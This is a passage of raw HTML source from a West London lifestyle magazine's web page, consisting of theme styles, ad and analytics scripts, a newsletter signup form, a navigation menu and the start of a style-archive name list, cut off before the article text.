!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/share-this/css/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wll-style-css' href='https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.westlondonliving.co.uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.westlondonliving.co.uk","hash_tracking":"false","v4_id":"G-S2MXM5G1V9"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014' id='flickrshow-js'></script>
<link rel="https://api.w.org/" href="https://www.westlondonliving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westlondonliving.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.westlondonliving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westlondonliving.co.uk%2Ffashion-design%2Ftop-tips%2Ftop-destinations-to-visit-in-the-uk-on-your-ev%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.westlondonliving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westlondonliving.co.uk%2Ffashion-design%2Ftop-tips%2Ftop-destinations-to-visit-in-the-uk-on-your-ev%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.218002c7-f63f-416e-b190-9451cebe7d32&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.218002c7-f63f-416e-b190-9451cebe7d32"});var st_type="wordpress4.9.7";</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	 
	<script type="text/javascript">
	// Start: GPT Async
		var gptadslots=[];
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function(){ var gads = document.createElement('script');
			gads.async = true; gads.type = 'text/javascript';
			var useSSL = 'https:' == document.location.protocol;
			gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
			var node = document.getElementsByTagName('script')[0];
			node.parentNode.insertBefore(gads, node);
		})();

		googletag.cmd.push(function() {

			//Adslot 1 declaration
			gptadslots[1]= googletag.defineSlot('/8644/HP_Female_Life', [[728,90],[970,250],[970,90],[970,66]],'div-gpt-ad-276044080938003603-1').setTargeting('format',['roadblock']).addService(googletag.pubads());

			//Adslot 2 declaration
			gptadslots[2]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[2,2]],'div-gpt-ad-276044080938003603-2').setTargeting('format',['roadblock']).setTargeting('pos',['1']).addService(googletag.pubads());

			//Adslot 3 declaration
			gptadslots[3]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[3,3]],'div-gpt-ad-276044080938003603-3').setTargeting('pos',['2']).addService(googletag.pubads());

			//Adslot oop declaration
			gptadslots[0] = googletag.defineOutOfPageSlot('/8644/HP_Female_Life', 'div-gpt-ad-276044080938003603-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

			googletag.pubads().enableSingleRequest();
			googletag.pubads().setTargeting('site',['westlondonliving']);
			googletag.pubads().enableAsyncRendering();
			googletag.enableServices();
		});
	// End: GPT 
	</script>

</head>

<body data-rsssl=1 class="shopping-news-template-default single single-shopping-news postid-225566">

	<div id="header" class="clearfix">
		<div id="masthead">
						<div id="site-title">
				<span>
					<a href="https://www.westlondonliving.co.uk/" title="West London Living" rel="home"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_logo.gif" alt="West London Living" /></a>
				</span>
			</div>
			<!-- <div id="site-description">Lifestyle and listings magazine for West London, compiled by local experts</div> -->

	        <div id="header_ad">
				<div><p><a rel="follow" href="http://www.exerceotraining.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-32514" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2015/11/exerceo-EMST.png" alt="exerceo EMST" width="728" height="90" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST.png 728w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST-300x37.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST-620x77.png 620w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>			</div>

			<div id="header_forms">
	        	<div id="search-2" class="widget_search mywidget">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="text-10" class="widget_text mywidget">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
		</div>	        </div>

		</div>

		<div id="access" class="clearfix" role="navigation">
		  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu <span></span></button>
			<ul class="menu clearfix"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://www.westlondonliving.co.uk/whats-on/events/">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1263"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1264"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1265"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7046"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1267"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1268"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7047"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1270"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/">Exhibitions</a>
	<ul class="sub-menu">
		<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1271"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1272"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1273"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7048" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7048"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1275"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1276"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7049"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1278"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.westlondonliving.co.uk/whats-on/family/">Family</a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1288"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1289"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1290"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7055"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1292"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1293"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7056"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1295"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://www.westlondonliving.co.uk/whats-on/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1279"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1280"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1281"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7058"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1283"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1284"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7059"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1286"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/">Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1313"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1314"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1315"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7065"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1317"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1318"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7066"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1320"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/">Comedy</a>
	<ul class="sub-menu">
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1321"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1322"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1323"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7072" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7072"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1325"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1326"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7073"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1328"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/">Restaurants</a></li>
	<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/">Bars &#038; Pubs</a></li>
	<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592"><a href="https://www.westlondonliving.co.uk/food-drink/news/">Food &#038; Drink News</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.westlondonliving.co.uk/fashion-design/what-i-know-about-style/">What I Know About Style</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.westlondonliving.co.uk/fashion-design/fashion-focus/">Fashion Focus</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://www.westlondonliving.co.uk/fashion-design/one-to-watch/">One to Watch</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/">Top Tips</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/">Health &#038; Beauty</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/">Tried &#038; Tested</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.westlondonliving.co.uk/health-fitness/fitness-professionals/">Fitness Professionals</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.westlondonliving.co.uk/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.westlondonliving.co.uk/people/west-london-girl-blog/">West London Girl Blog</a></li>
	<li id="menu-item-39713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39713"><a href="https://www.westlondonliving.co.uk/people/west-london-types/">West London Types</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.westlondonliving.co.uk/people/my-west-london-life/">My West London Life</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.westlondonliving.co.uk/people/socials/">Socials</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-32322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32322"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-32323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32323"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
</ul>		</div><!-- #access -->
		
	</div><!-- #header -->

<div id="wrapper" class="hfeed">

	<div id="main" class="clearfix">

			<div id="content" role="main">
            
<div id="left_col">
	<div id="search_box">
        
<h2>Style Archive</h2>
<form role="search" method="get" name="searchform" id="search-wl-life" action="https://www.westlondonliving.co.uk">
    
    <input type="text" id="s" name="s" value="" title="-- Keywords --" />
    
    <select name='page_id' id='page_id'>
	<option value="">-- Name --</option>
	<option class="level-0" value="3513">282 Portobello Road</option>
	<option class="level-0" value="97088">Alana Murin</option>
	<option class="level-0" value="34603">Alix Bonessi</option>
	<option class="level-0" value="3499">Amanda Wakeley</option>
	<option class="level-0" value="3519">Ananya</option>
	<option class="level-0" value="29579">Annalisa Maria Millinery</option>
	<option class="level-0" value="3447">Annoushka </option>
	<option class="level-0" value="39379">Ashley Pearce</option>
	<option class="level-0" value="3411">Belleville Boutique (now closed)</option>
	<option class="level-0" value="30116">Ben Staerck, Handbag Clinic</option>
	<option class="level-0" value="109605">Beverley Calvert, one half of the design duo behind Homebody</option>
	<option class="level-0" value="212208">Billie Jacobina and Josiah Carter</option>
	<option class="level-0" value="3381">Bliss Fields</option>
	<option class="level-0" value="3697">Bower of Bliss</option>
	<option class="level-0" value="33844">Brett Tyne of Wilbur &amp; Gussie</option>
	<option class="level-0" value="26569">Catherine Milner</option>
	<option class="level-0" value="57942">CC Clarke</option>
	<option class="level-0" value="3140">Chic &amp; Seek</option>
	<option class="level-0" value="25889">Christina Rapsomanikis</option>
	<option class="level-0" value="22990">Christina Strutt</option>
	<option class="level-0" value="9800">Circa Vintage Brides</option>
	<option class="level-0" value="3463">Claudia Sebire</option>
	<option class="level-0" value="3687">Cocomaya</option>
	<option class="level-0" value="3365">Costume Boutique</option>
	<option class="level-0" value="3395">D&amp;Me and One Vintage</option>
	<option class="level-0" value="91361">Daniel the Gardener</option>
	<option class="level-0" value="90009">Danny Shahid, the luxury watch expert behind Diamond Watches London</option>
	<option class="level-0" value="23510">Darshana Shilpi Rouget</option>
	<option class="level-0" value="101151">Deborah Fleming, founder of Pistol Panties</option>
	<option class="level-0" value="3524">DiGuardo</option>
	<option class="level-0" value="6329">Dote</option>
	<option class="level-0" value="3528">E.K.A</option>
	<option class="level-0" value="205747">Emma Wallace</option>
	<option class="level-0" value="3831">Eric Bompard </option>
	<option class="level-0" value="3701">Exchange</option>
